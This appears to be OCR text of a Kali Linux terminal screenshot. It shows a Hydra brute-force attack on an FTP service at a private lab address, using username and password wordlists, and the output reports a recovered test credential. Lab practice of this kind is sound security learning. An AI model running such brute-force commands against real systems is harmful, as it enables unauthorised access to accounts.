 File Actions Edit View Help
└─#
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L /usr/share/wordlists/utenti.txt -P /usr/share/wordlists/percorsohydra.txt 192.168.1.100 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 10:11:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
^[[A[DATA] max 4 tasks per 1 server, overall 4 tasks, 35 login tries (l:7/p:5), ~9 tries per task
[DATA] attacking ftp://192.168.1.100:21/
[21][ftp] host: 192.168.1.100   login: test_user   password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 10:11:34
┌──(root㉿kali)-[/home/kali/Desktop]
└─#